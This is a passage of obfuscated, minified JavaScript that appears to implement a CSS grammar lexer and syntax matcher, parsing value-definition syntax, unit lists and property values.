45===t[e(3173)][e(1779)](0)}(e)&&Nn(e,1,!1)?i+1:0:Dn(t,i,n)}return e[r(846)]===It?Dn(Nn(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(846)]){case 6:case 8:break t;case Jt:case Zt:case qt:if(e[r(846)]!==i)break t;i=o[r(816)]();break;case Ht:if(0===i)break t;break;case Lt:if(0===i&&"!"===e[r(3173)])break t;break;case Tt:case Bt:case Pt:case Xt:o[r(2361)](i),i=jn[r(2030)](e[r(846)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(846)]){case 6:case 8:break t;case Jt:case Zt:case qt:if(e[r(846)]!==i)break t;i=o[r(816)]();break;case Tt:case Bt:case Pt:case Xt:o[r(2361)](i),i=jn[r(2030)](e[r(846)])}s++}while(e=n(s));return s}};function Bn(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:Rn(Hn(null)),angle:Rn(Hn(e)),decibel:Rn(Hn(n)),frequency:Rn(Hn(r)),flex:Rn(Hn(i)),length:Rn(Vn(Hn(o))),resolution:Rn(Hn(s)),semitones:Rn(Hn(a)),time:Rn(Hn(c))}}const Zn=["cm","mm","q","in","pt","pc","px","em",t(2978),"ex",t(2577),t(2243),t(1509),"ch",t(1593),"ic",t(3127),"lh",t(660),"vw",t(1615),t(2132),t(3270),"vh",t(3073),t(3297),t(1138),"vi",t(3344),t(2426),t(984),"vb",t(1600),t(3209),t(1891),t(861),t(828),t(2231),t(2966),t(536),t(2178),t(1316),t(535),t(2683),t(2125),t(3311),t(2458),t(3126),t(1377)],Xn=[t(1207),t(2412),t(1269),t(2431)],Jn=["s","ms"],Gn=["hz",t(321)],Yn=[t(1780),t(3198),t(3349),"x"],Kn=["fr"],$n=["db"],tr=["st"];function er(e,n,r){const i=t;return Object[i(733)](Oe(i(434),e),{input:n,offset:r,rawMessage:e,message:e+i(632)+n+i(569)+new Array((r||n[i(1464)])+1)[i(1935)]("-")+"^"})}const nr=new Uint8Array(128)[t(316)](((e,n)=>/[a-zA-Z0-9\-]/[t(1960)](String[t(2961)](n))?1:0));class rr{constructor(e){const n=t;this[n(2451)]=e,this[n(1055)]=0}[t(1779)](e){const n=t;return e<this[n(2451)][n(1464)]?this[n(2451)][n(1779)](e):0}[t(1090)](){const e=t;return this[e(1779)](this[e(1055)])}[t(298)](e=this[t(1090)]()){return e<128&&1===nr[e]}[t(2786)](){const e=t;return this[e(1779)](this[e(1055)]+1)}[t(804)](e){const n=t;return this[n(1779)](this[n(2722)](e))}[t(1098)](){const e=t;this[e(1055)]=this[e(2722)](this[e(1055)])}[t(2722)](e){const n=t;for(;e<this[n(2451)][n(1464)];e++){const t=this[n(2451)][n(1779)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(923)](e){const n=t;return this[n(2451)][n(1061)](this[n(1055)],this[n(1055)]=e)}[t(1110)](e){const n=t;this[n(1090)]()!==e&&this[n(826)](n(1372)+String[n(2961)](e)+"`"),this[n(1055)]++}[t(2013)](){const e=t;return this[e(1055)]<this[e(2451)][e(1464)]?this[e(2451)][e(428)](this[e(1055)]++):""}[t(826)](e){const n=t;throw new er(e,this[n(2451)],this[n(1055)])}[t(1479)](){const e=t;return this[e(923)](this[e(2722)](this[e(1055)]))}[t(3192)](){const e=t;let n=this[e(1055)];for(;n<this[e(2451)][e(1464)];n++){const t=this[e(2451)][e(1779)](n);if(t>=128||0===nr[t])break}return this[e(1055)]===n&&this[e(826)](e(2085)),this[e(923)](n)}[t(1368)](){const e=t;let n=this[e(1055)];for(;n<this[e(2451)][e(1464)];n++){const t=this[e(2451)][e(1779)](n);if(t<48||t>57)break}return this[e(1055)]===n&&this[e(826)](e(1522)),this[e(923)](n)}[t(1541)](){const e=t,n=this[e(2451)][e(1445)]("'",this[e(1055)]+1);return-1===n&&(this[e(1055)]=this[e(2451)][e(1464)],this[e(826)](e(2096))),this[e(923)](n+1)}}const ir=123,or={" ":1,"&&":2,"||":3,"|":4};function sr(e){const n=t;let r=null,i=null;return e[n(1110)](ir),e[n(1098)](),r=e[n(1368)](e),e[n(1098)](),44===e[n(1090)]()?(e[n(1055)]++,e[n(1098)](),125!==e[n(1090)]()&&(i=e[n(1368)](e),e[n(1098)]())):i=r,e[n(1110)](125),{min:Number(r),max:i?Number(i):0}}function ar(e,n){const r=t,i=function(t){const e=a1D;let n=null,r=!1;switch(t[e(1090)]()){case 42:t[e(1055)]++,n={min:0,max:0};break;case 43:t[e(1055)]++,n={min:1,max:0};break;case 63:t[e(1055)]++,n={min:0,max:1};break;case 35:t[e(1055)]++,r=!0,t[e(1090)]()===ir?n=sr(t):63===t[e(1090)]()?(t[e(1055)]++,n={min:0,max:0}):n={min:1,max:0};break;case ir:n=sr(t);break;default:return null}return{type:e(1508),comma:r,min:n[e(1901)],max:n[e(1197)],term:null}}(e);return null!==i?(i[r(1311)]=n,35===e[r(1090)]()&&43===e[r(1779)](e[r(1055)]-1)?ar(e,i):i):n}function cr(e){const n=t,r=e[n(2013)]();return""===r?null:ar(e,{type:n(1579),value:r})}function lr(e,n){const r=t;function i(t,e){return{type:a1D(2850),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(2739)](n)[r(2186)](((t,e)=>or[t]-or[e]));n[r(1464)]>0;){o=n[r(866)]();let t=0,s=0;for(;t<e[r(1464)];t++){const n=e[t];r(783)===n[r(846)]&&(n[r(3173)]===o?(-1===s&&(s=t-1),e[r(1208)](t,1),t--):(-1!==s&&t-s>1&&(e[r(1208)](s,t-s,i(e[r(798)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(1464)]&&e[r(1208)](s,t-s,i(e[r(798)](s,t),o))}return o}function ur(e,n){const r=t,i=Object[r(2074)](null),o=[];let s,a=null,c=e[r(1055)];for(;e[r(1090)]()!==n&&(s=dr(e,n));)r(1956)!==s[r(846)]&&(r(783)===s[r(846)]?(null!==a&&r(783)!==a[r(846)]||(e[r(1055)]=c,e[r(826)](r(1729))),i[s[r(3173)]]=!0):null!==a&&r(783)!==a[r(846)]&&(i[" "]=!0,o[r(2361)]({type:r(783),value:" "})),o[r(2361)](s),a=s,c=e[r(1055)]);return null!==a&&r(783)===a[r(846)]&&(e[r(1055)]-=c,e[r(826)](r(1729))),{type:r(2850),terms:o,combinator:lr(o,i)||" ",disallowEmpty:!1,explicit:!1}}function dr(e,n){const r=t;let i=e[r(1090)]();switch(i){case 93:break;case 91:return ar(e,function(t,e){const n=r;let i;return t[n(1110)](91),i=ur(t,e),t[n(1110)](93),i[n(1320)]=!0,33===t[n(1090)]()&&(t[n(1055)]++,i[n(1821)]=!0),i}(e,n));case 60:return 39===e[r(2786)]()?function(t){const e=r;let n;return t[e(1110)](60),t[e(1110)](39),n=t[e(3192)](),t[e(1110)](39),t[e(1110)](62),ar(t,{type:e(1404),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(1110)](60),n=t[e(3192)](),e(686)===n){t[e(1110)](91);const n=ur(t,93);return t[e(1110)](93),t[e(1110)](62),ar(t,{type:e(1673),term:1===n[e(1882)][e(1464)]?n[e(1882)][0]:n})}return 40===t[e(1090)]()&&41===t[e(2786)]()&&(t[e(1055)]+=2,n+="()"),91===t[e(1779)](t[e(2722)](t[e(1055)]))&&(t[e(1098)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(1110)](91),45===t[n(1090)]()&&(t[n(2013)](),o=-1),-1==o&&8734===t[n(1090)]()?t[n(2013)]():(r=o*Number(t[n(1368)](t)),t[n(298)]()&&(r+=t[n(3192)]())),t[n(1098)](),t[n(1110)](44),t[n(1098)](),8734===t[n(1090)]()?t[n(2013)]():(o=1,45===t[n(1090)]()&&(t[n(2013)](),o=-1),i=o*Number(t[n(1368)](t)),t[n(298)]()&&(i+=t[n(3192)]())),t[n(1110)](93),{type:n(897),min:r,max:i}}(t)),t[e(1110)](62),ar(t,{type:e(3157),name:n,opts:i})}(e);case 124:return{type:r(783),value:e[r(923)](e[r(1055)]+(124===e[r(2786)]()?2:1))};case 38:return e[r(1055)]++,e[r(1110)](38),{type:r(783),value:"&&"};case 44:return e[r(1055)]++,{type:r(2980)};case 39:return ar(e,{type:r(389),value:e[r(1541)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(1956),value:e[r(1479)]()};case 64:return i=e[r(2786)](),e[r(298)](i)?(e[r(1055)]++,{type:r(1076),name:e[r(3192)]()}):cr(e);case 42:case 43:case 63:case 35:case 33:break;case ir:if(i=e[r(2786)](),i<48||i>57)return cr(e);break;default:return e[r(298)](i)?function(t){const e=r,n=t[e(3192)]();return 40===t[e(1090)]()?(t[e(1055)]++,{type:e(2395),name:n}):ar(t,{type:e(402),name:n})}(e):cr(e)}}function hr(e){const n=t,r=new rr(e),i=ur(r);return r[n(1055)]!==e[n(1464)]&&r[n(826)](n(1290)),1===i[n(1882)][n(1464)]&&n(2850)===i[n(1882)][0][n(846)]?i[n(1882)][0]:i}const mr=function(){},fr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1D,i=n;n=e,t[r(3048)][r(1478)](this,e),n=i},emit(t,r,i){e[a1D(2361)]({type:r,value:t,node:i?null:n})},result:()=>e}}},pr={type:t(1239)},gr={type:t(565)},br={type:t(2477)};function wr(e,n,r){const i=t;return n===pr&&r===gr||e===pr&&n===pr&&r===pr?e:("If"===e[i(846)]&&e[i(2169)]===gr&&n===pr&&(n=e[i(2143)],e=e[i(2899)]),{type:"If",match:e,then:n,else:r})}function vr(e){const n=t;return e[n(1464)]>2&&40===e[n(1779)](e[n(1464)]-2)&&41===e[n(1779)](e[n(1464)]-1)}function yr(e){const n=t;return n(402)===e[n(846)]||n(1076)===e[n(846)]||n(2395)===e[n(846)]||n(3157)===e[n(846)]&&vr(e[n(2294)])}function xr(e,n=" ",r=!1){return{type:t(2850),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function kr(e,n,r=new Set){const i=t;if(!r[i(1559)](e))switch(r[i(2481)](e),e[i(846)]){case"If":e[i(2899)]=kr(e[i(2899)],n,r),e[i(2143)]=kr(e[i(2143)],n,r),e[i(2169)]=kr(e[i(2169)],n,r);break;case i(3157):return n[e[i(2294)]]||e}return e}function Ar(e,n,r){const i=t;switch(e){case" ":{let t=pr;for(let e=n[i(1464)]-1;e>=0;e--)t=wr(n[e],t,gr);return t}case"|":{let t=gr,e=null;for(let r=n[i(1464)]-1;r>=0;r--){let o=n[r];if(yr(o)&&(null===e&&r>0&&yr(n[r-1])&&(e=Object[i(2074)](null),t=wr({type:i(2989),map:e},pr,t)),null!==e)){const t=(vr(o[i(2294)])?o[i(2294)][i(798)](0,-1):o[i(2294)])[i(1554)]();if(t in e==0){e[t]=o;continue}}e=null,t=wr(o,pr,t)}return t}case"&&":{if(n[i(1464)]>5)return{type:i(865),terms:n,all:!0};let t=gr;for(let r=n[i(1464)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1464)]>1?Ar(e,n[i(465)]((function(t){return t!==o})),!1):pr,t=wr(o,s,t)}return t}case"||":{if(n[i(1464)]>5)return{type:i(865),terms:n,all:!1};let t=r?pr:gr;for(let r=n[i(1464)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1464)]>1?Ar(e,n[i(465)]((function(t){return t!==o})),!0):pr,t=wr(o,s,t)}return t}}}function _r(e){const n=t;if(n(2643)==typeof e)return{type:n(2275),fn:e};switch(e[n(846)]){case n(2850):{let t=Ar(e[n(2401)],e[n(1882)][n(316)](_r),!1);return e[n(1821)]&&(t=wr(t,br,gr)),t}case n(1508):return function(t){const e=n;let r=pr,i=_r(t[e(1311)]);if(0===t[e(1197)])i=wr(i,br,gr),r=wr(i,null,gr),r[e(2143)]=wr(pr,pr,r),t[e(293)]&&(r[e(2143)][e(2169)]=wr({type:e(2980),syntax:t},r,gr));else for(let n=t[e(1901)]||1;n<=t[e(1197)];n++)t[e(293)]&&r!==pr&&(r=wr({type:e(2980),syntax:t},r,gr)),r=wr(i,wr(pr,pr,r),gr);if(0===t[e(1901)])r=wr(pr,pr,r);else for(let n=0;n<t[e(1901)]-1;n++)t[e(293)]&&r!==pr&&(r=wr({type:e(2980),syntax:t},r,gr)),r=wr(i,r,gr);return r}(e);case n(1673):{const t=_r(e[n(1311)]),r=_r(xr([xr([{type:n(402),name:n(294)},{type:n(3157),name:n(1494)}]),xr([{type:n(3157),name:n(1494)},xr([{type:n(1508),comma:!1,min:0,max:0,term:xr([{type:n(402),name:n(651)},{type:n(3157),name:n(1494)}])},{type:n(1508),comma:!1,min:0,max:0,term:xr([{type:n(402),name:"or"},{type:n(3157),name:n(1494)}])}],"|")])],"|")),i=_r(xr([{type:n(3157),name:n(645)},xr([{type:n(1579),value:"("},{type:n(3157),name:n(1775)},{type:n(1579),value:")"}]),{type:n(3157),name:n(386)}],"|"));return kr(i,{"!term":t,"!self":r}),kr(r,{"!boolean-group":i}),r}case n(3157):case n(1404):return{type:e[n(846)],name:e[n(2294)],syntax:e};case n(402):return{type:e[n(846)],name:e[n(2294)][n(1554)](),syntax:e};case n(1076):return{type:e[n(846)],name:"@"+e[n(2294)][n(1554)](),syntax:e};case n(2395):return{type:e[n(846)],name:e[n(2294)][n(1554)]()+"(",syntax:e};case n(389):return 3===e[n(3173)][n(1464)]?{type:n(1579),value:e[n(3173)][n(428)](1),syntax:e}:{type:e[n(846)],value:e[n(3173)][n(1332)](1,e[n(3173)][n(1464)]-2)[n(636)](/\\'/g,"'"),syntax:e};case n(1579):return{type:e[n(846)],value:e[n(3173)],syntax:e};case n(2980):return{type:e[n(846)],syntax:e};default:throw new Error(n(3246),e[n(846)])}}function zr(e,n){const r=t;return r(1909)==typeof e&&(e=hr(e)),{type:r(2999),match:_r(e),syntax:n||null,source:e}}const{hasOwnProperty:Sr}=Object[t(3286)],Mr=t(1239);let Er=0;function Tr(e,n){const r=t;if(e[r(1464)]!==n[r(1464)])return!1;for(let t=0;t<e[r(1464)];t++){const i=n[r(1779)](t);let o=e[r(1779)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function Nr(e){const n=t;return null===e||e[n(846)]===Vt||e[n(846)]===Tt||e[n(846)]===Bt||e[n(846)]===Pt||e[n(846)]===Xt||function(t){const e=n;return t[e(846)]===Lt&&"?"!==t[e(3173)]}(e)}function Dr(e){const n=t;return null===e||e[n(846)]===Zt||e[n(846)]===qt||e[n(846)]===Jt||e[n(846)]===Lt&&"/"===e[n(3173)]}function Cr(e,n,r){const i=t,o=function(t,e,n){const r=a1D;function i(){const e=a1D;do{w++,b=w<t[e(1464)]?t[w]:null}while(null!==b&&(b[e(846)]===Wt||b[e(846)]===Gt))}function o(e){const n=w+e;return n<t[a1D(1464)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){y={type:1,syntax:e[a1D(2394)],token:b,prev:y},i(),f=null,w>v&&(v=w)}function u(){const t=a1D;y=2===y[t(846)]?y[t(725)]:{type:3,syntax:d[t(2394)],token:y[t(3107)],prev:y},d=d[t(725)]}let d=null,h=null,m=null,f=null,p=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++p<15e3;)switch(e[r(846)]){case r(1239):if(null===h){if(null!==b&&(w!==t[r(1464)]-1||"\\0"!==b[r(3173)]&&"\\9"!==b[r(3173)])){e=gr;break}g=Mr;break}if((e=h[r(2635)])===br){if(h[r(3308)]===y){e=gr;break}e=pr}for(;h[r(1011)]!==d;)u();h=h[r(725)];break;case r(565):if(null!==f&&!1!==f)(null===m||w>m[r(684)])&&(m=f,f=!1);else if(null===m){g=r(565);break}e=m[r(2635)],h=m[r(449)],d=m[r(1011)],y=m[r(3308)],w=m[r(684)],b=w<t[r(1464)]?t[w]:null,m=m[r(725)];break;case r(2999):e=e[r(2899)];break;case"If":e[r(2169)]!==gr&&c(e[r(2169)]),e[r(2143)]!==pr&&a(e[r(2143)]),e=e[r(2899)];break;case r(865):e={type:r(333),syntax:e,index:0,mask:0};break;case r(333):{const t=e[r(2394)][r(1882)];if(e[r(2766)]===t[r(1464)]){if(0===e[r(2306)]||e[r(2394)][r(2694)]){e=gr;break}e=pr;break}if(e[r(2306)]===(1<<t[r(1464)])-1){e=pr;break}for(;e[r(2766)]<t[r(1464)];e[r(2766)]++){const n=1<<e[r(2766)];if(!(e[r(2306)]&n)){c(e),a({type:r(1660),syntax:e[r(2394)],mask:e[r(2306)]|n}),e=t[e[r(2766)]++];break}}break}case r(1660):e={type:r(333),syntax:e[r(2394)],index:0,mask:e[r(2306)]};break;case r(2989):if(null!==b){let t=b[r(3173)][r(1554)]();if(-1!==t[r(1445)]("\\")&&(t=t[r(636)](/\\[09].*$/,"")),Sr[r(1478)](e[r(316)],t)){e=e[r(316)][t];break}}e=gr;break;case r(2275):{const t=null!==d?d[r(2602)]:null,n=w+Math[r(914)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=pr}else e=gr;break}case r(3157):case r(1404):{const t=r(3157)===e[r(846)]?r(3062):r(1634),i=Sr[r(1478)](n,t)?n[t][e[r(2294)]]:null;if(!i||!i[r(2899)])throw new Error(r(2130)+(r(3157)===e[r(846)]?"<"+e[r(2294)]+">":"<'"+e[r(2294)]+"'>"));if(!1!==f&&null!==b&&r(3157)===e[r(846)]&&(r(1883)===e[r(2294)]&&b[r(846)]===Et||r(1464)===e[r(2294)]&&"0"===b[r(3173)])){null===f&&(f=s(e,m)),e=gr;break}d={syntax:e[r(2394)],opts:e[r(2394)][r(2602)]||null!==d&&d[r(2602)]||null,prev:d},y={type:2,syntax:e[r(2394)],token:y[r(3107)],prev:y},e=i[r(2915)]||i[r(2899)];break}case r(402):{const t=e[r(2294)];if(null!==b){let n=b[r(3173)];if(-1!==n[r(1445)]("\\")&&(n=n[r(636)](/\\[09].*$/,"")),Tr(n,t)){l(),e=pr;break}}e=gr;break}case r(1076):case r(2395):if(null!==b&&Tr(b[r(3173)],e[r(2294)])){l(),e=pr;break}e=gr;break;case r(1579):if(null!==b&&b[r(3173)]===e[r(3173)]){l(),e=pr;break}e=gr;break;case r(2980):null!==b&&b[r(846)]===Vt?Nr(y[r(3107)])?e=gr:(l(),e=Dr(b)?gr:pr):e=Nr(y[r(3107)])||Dr(b)?pr:gr;break;case r(389):let i="",p=w;for(;p<t[r(1464)]&&i[r(1464)]<e[r(3173)][r(1464)];p++)i+=t[p][r(3173)];if(Tr(i,e[r(3173)])){for(;w<p;)l();e=pr}else e=gr;break;default:throw new Error(r(1649)+e[r(846)])}switch(Er+=p,g){case null:console[r(671)](r(2666)),g=r(3156),y=null;break;case Mr:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(e,n,r||{});if(null===o[i(2899)])return o;let s=o[i(2899)],a=o[i(2899)]={syntax:n[i(2394)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(725)],o[e(725)]=n,n=o,o=r;return n}(s)[i(725)];null!==s;){switch(s[i(846)]){case 2:a[i(2899)][i(2361)](a={syntax:s[i(2394)],match:[]}),c[i(2361)](a);break;case 3:c[i(816)](),a=c[c[i(1464)]-1];break;default:a[i(2899)][i(2361)]({syntax:s[i(2394)]||null,token:s[i(3107)][i(3173)],node:s[i(3107)][i(3048)]})}s=s[i(725)]}return o}function jr(e){const n=t;function r(t){const e=a1D;return null!==t&&(e(3157)===t[e(846)]||e(1404)===t[e(846)]||e(402)===t[e(846)])}let i=null;return null!==this[n(1248)]&&function t(o){const s=n;if(Array[s(1551)](o[s(2899)])){for(let e=0;e<o[s(2899)][s(1464)];e++)if(t(o[s(2899)][e]))return r(o[s(2394)])&&i[s(3295)](o[s(2394)]),!0}else if(o[s(3048)]===e)return i=r(o[s(2394)])?[o[s(2394)]]:[],!0;return!1}(this[n(1248)]),i}function Lr(e,n){const r=t;return Ir(this,e,(t=>r(3157)===t[r(846)]&&t[r(2294)]===n))}function Ur(e,n){const r=t;return Ir(this,e,(t=>r(1404)===t[r(846)]&&t[r(2294)]===n))}function Or(e){const n=t;return Ir(this,e,(t=>n(402)===t[n(846)]))}function Ir(e,n,r){const i=t,o=jr[i(1478)](e,n);return null!==o&&o[i(2637)](r)}function Wr(e){const n=t;return n(3048)in e?e[n(3048)]:Wr(e[n(2899)][0])}function Rr(e){const n=t;return n(3048)in e?e[n(3048)]:Rr(e[n(2899)][e[n(2899)][n(1464)]-1])}function Fr(e,n,r,i,o){const s=t,a=[];return null!==r[s(1248)]&&function t(r){const c=s;if(null!==r[c(2394)]&&r[c(2394)][c(846)]===i&&r[c(2394)][c(2294)]===o){const t=Wr(r),i=Rr(r);e[c(2394)][c(2129)](n,(function(e,n,r){const o=c;if(e===t){const t=new Ue;do{if(t[o(775)](n[o(3065)]),n[o(3065)]===i)break;n=n[o(2330)]}while(null!==n);a[o(2361)]({parent:r,nodes:t})}}))}Array[c(1551)](r[c(2899)])&&r[c(2899)][c(2273)](t)}(r[s(1248)]),a}const{hasOwnProperty:Qr}=Object[t(3286)];function Hr(e){const n=t;return n(2856)==typeof e&&isFinite(e)&&Math[n(914)](e)===e&&e>=0}function Vr(e){const n=t;return Boolean(e)&&Hr(e[n(2659)])&&Hr(e[n(2164)])&&Hr(e[n(460)])}function Pr(t,e){return function(n,r){const i=a1D;if(!n||n[i(2307)]!==Object)return r(n,i(1253));for(let o in n){let s=!0;if(!1!==Qr[i(1478)](n,o)){if(i(846)===o)n[i(846)]!==t&&r(n,i(1862)+n[i(846)]+i(403)+t+"`");else if(i(3171)===o){if(null===n[i(3171)])continue;if(n[i(3171)]&&n[i(3171)][i(2307)]===Object)if(i(1909)!=typeof n[i(3171)][i(1996)])o+=i(2492);else if(Vr(n[i(3171)][i(3372)])){if(Vr(n[i(3171)][i(323)]))continue;o+=i(2049)}else o+=i(2973);s=!1}else if(e[i(1536)](o)){s=!1;for(let t=0;!s&&t<e[o][i(1464)];t++){const r=e[o][t];switch(r){case String:s=i(1909)==typeof n[o];break;case Boolean:s=i(340)==typeof n[o];break;case null:s=null===n[o];break;default:i(1909)==typeof r?s=n[o]&&n[o][i(846)]===r:Array[i(1551)](r)&&(s=n[o]instanceof Ue)}}}else r(n,i(2212)+o+i(1313)+t+i(672));s||r(n,i(1306)+t+"."+o+"`")}}for(const o in e)Qr[i(1478)](e,o)&&!1===Qr[i(1478)](n,o)&&r(n,i(1900)+t+"."+o+i(909))}}function qr(e,n){const r=t,i=[];for(let t=0;t<e[r(1464)];t++){const o=e[t];if(o===String||o===Boolean)i[r(2361)](o[r(2294)][r(1554)]());else if(null===o)i[r(2361)](r(433));else if(r(1909)==typeof o)i[r(2361)](o);else{if(!Array[r(1551)](o))throw new Error(r(1132)+o+r(2771)+n+r(1500));i[r(2361)](r(2225)+(qr(o,n)||r(367))+">")}}return i[r(1935)](r(1596))}function Br(e,n){const r=t,i=n[r(531)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===Qr[r(1478)](i,t))continue;const n=o[t]=Array[r(1551)](i[t])?i[t][r(798)]():[i[t]];s[t]=qr(n,e+"."+t)}return{docs:s,check:Pr(e,o)}}function Zr(e,n,r){const i=t,o={};for(const t in e)e[t][i(2394)]&&(o[t]=r?e[t][i(2394)]:ln(e[t][i(2394)],{compact:n}));return o}function Xr(e,n,r){const i=t,o={};for(const[t,s]of Object[i(2051)](e))o[t]={prelude:s[i(2405)]&&(r?s[i(2405)][i(2394)]:ln(s[i(2405)][i(2394)],{compact:n})),descriptors:s[i(3353)]&&Zr(s[i(3353)],n,r)};return o}function Jr(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Gr(e,n,r,i){const o=t,s=function(t,e){const n=a1D;return n(1909)==typeof t?function(t){const e=n,r=[];return je(t,((n,i,o)=>r[e(2361)]({type:n,value:t[e(798)](i,o),node:null}))),r}(t):e[n(832)](t,fr)}(r,e[o(2394)]);let a;return function(t){const e=o;for(let n=0;n<t[e(1464)];n++)if(e(593)===t[n][e(3173)][e(1554)]())return!0;return!1}(s)?Jr(null,new Error(o(3191))):(i&&(a=Cr(s,e[o(335)],e)),i&&a[o(2899)]||(a=Cr(s,n[o(2899)],e),a[o(2899)])?Jr(a[o(2899)],null,a[o(2466)]):Jr(null,new fn(a[o(1995)],n[o(2394)],r,a),a[o(2466)]))}class Yr{constructor(e,r,i){const o=t;if(this[o(2575)]=kn,this[o(2394)]=r,this[o(303)]=!1,this[o(3338)]={...n},this[o(2625)]=Object[o(2074)](null),this[o(1634)]=Object[o(2074)](null),this[o(3062)]=Object[o(2074)](null),this[o(531)]=i||function(t){const e=o,n={};if(t[e(3048)])for(const r in t[e(3048)])if(Qr[e(1478)](t[e(3048)],r)){const i=t[e(3048)][r];if(!i[e(531)])throw new Error(e(3067)+r+e(3038));n[r]=Br(r,i)}return n}(e),e){if(e[o(2575)]&&(this[o(2575)]=e[o(2575)]),e[o(3338)])for(const t of Object[o(2739)](n))Array[o(1551)](e[o(3338)][t])&&(this[o(3338)][t]=e[o(3338)][t]);if(e[o(3062)])for(const[t,n]of Object[o(2051)](e[o(3062)]))this[o(3221)](t,n);if(e[o(303)]){this[o(303)]=!0;for(const[t,e]of Object[o(2051)]((s=this[o(3338)],{...Pn,...qn,...Bn(s)})))this[o(3221)](t,e)}if(e[o(2625)])for(const[t,n]of Object[o(2051)](e[o(2625)]))this[o(365)](t,n);if(e[o(1634)])for(const[t,n]of Object[o(2051)](e[o(1634)]))this[o(2470)](t,n)}var s;this[o(335)]=zr(this[o(2575)][o(1935)](o(2506)))}[t(292)](e){const n=t;function r(t,e){o[a1D(2361)]({node:t,message:e})}const i=this[n(531)],o=[];return this[n(2394)][n(2129)](e,(function(t){const e=n;i[e(1536)](t[e(846)])?i[t[e(846)]][e(1491)](t,r):r(t,e(2422)+t[e(846)]+"`")})),!!o[n(1464)]&&o}[t(1680)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(1909)==typeof e||e&&o(1909)==typeof e[o(846)],syntax:null,match:null,matchRef:null};return o(2643)==typeof e?a[o(2899)]=zr(e,s):(o(1909)==typeof e?Object[o(3262)](a,o(2394),{get:()=>(Object[o(3262)](a,o(2394),{value:hr(e)}),a[o(2394)])}):a[o(2394)]=e,Object[o(3262)](a,o(2899),{get:()=>(Object[o(3262)](a,o(2899),{value:zr(a[o(2394)],s)}),a[o(2899)])}),o(1404)===n&&Object[o(3262)](a,o(2915),{get(){const t=o,e=a[t(2394)],n=function(e){const n=t,r=e[n(1882)][0];return!1===e[n(1320)]&&1===e[n(1882)][n(1464)]&&n(1508)===r[n(846)]&&!0===r[n(293)]}(e)?zr({...e,terms:[e[t(1882)][0][t(1311)]]},s):null;return Object[t(3262)](a,t(2915),{value:n}),n}})),a}[t(365)](e,n){const r=t;n&&(this[r(2625)][e]={type:r(475),name:e,prelude:n[r(2405)]?this[r(1680)](n[r(2405)],r(3176),e):null,descriptors:n[r(3353)]?Object[r(2739)](n[r(3353)])[r(588)](((t,i)=>(t[i]=this[r(1680)](n[r(3353)][i],r(3258),i,e),t)),Object[r(2074)](null)):null})}[t(2470)](e,n){const r=t;n&&(this[r(1634)][e]=this[r(1680)](n,r(1404),e))}[t(3221)](e,n){const r=t;n&&(this[r(3062)][e]=this[r(1680)](n,r(3157),e))}[t(2443)](e){const n=t;if(!this[n(1807)](e))return new mn(n(2208),"@"+e)}[t(2566)](e,n){const r=t,i=this[r(2443)](e);if(i)return i;const o=this[r(1807)](e);return!o[r(2405)]&&n?new SyntaxError(r(2240)+e+r(2691)):!o[r(2405)]||n||Gr(this,o[r(2405)],"",!1)[r(1248)]?void 0:new SyntaxError(r(2240)+e+r(3367))}[t(3354)](e,n){const r=t,i=this[r(2443)](e);if(i)return i;const o=this[r(1807)](e),s=wn(n);return o[r(3353)]?o[r(3353)][s[r(2294)]]||o[r(3353)][s[r(2572)]]?void 0:new mn(r(2958),n):new SyntaxError(r(2240)+e+r(3123))}[t(478)](e){const n=t;if(!this[n(314)](e))return new mn(n(1730),e)}[t(992)](e,n){const r=t,i=this[r(2566)](e,n);if(i)return Jr(null,i);const o=this[r(1807)](e);return o[r(2405)]?Gr(this,o[r(2405)],n||"",!1):Jr(null,null)}[t(1928)](e,n,r){const i=t,o=this[i(3354)](e,n);if(o)return Jr(null,o);const s=this[i(1807)](e),a=wn(n);return Gr(this,s[i(3353)][a[i(2294)]]||s[i(3353)][a[i(2572)]],r,!1)}[t(2008)](e){const n=t;return n(2201)!==e[n(846)]?Jr(null,new Error(n(452))):this[n(812)](e[n(1945)],e[n(3173)])}[t(812)](e,n){const r=t;if(vn(e)[r(2759)])return Jr(null,new Error(r(2686)));const i=this[r(478)](e);return i?Jr(null,i):Gr(this,this[r(314)](e),n,!0)}[t(2632)](e,n){const r=t,i=this[r(2157)](e);return i?Gr(this,i,n,!1):Jr(null,new mn(r(2183),e))}[t(2899)](e,n){const r=t;return r(1909)==typeof e||e&&e[r(846)]?(r(1909)!=typeof e&&e[r(2899)]||(e=this[r(1680)](e,r(3157),r(737))),Gr(this,e,n,!1)):Jr(null,new mn(r(1243)))}[t(2587)](e,n,r,i){return Fr(this,n,this[t(812)](e,n),r,i)}[t(1783)](e,n,r){const i=t;return Fr(this,e[i(3173)],this[i(2008)](e),n,r)}[t(1398)](e,n,r){const i=t,o=[];return 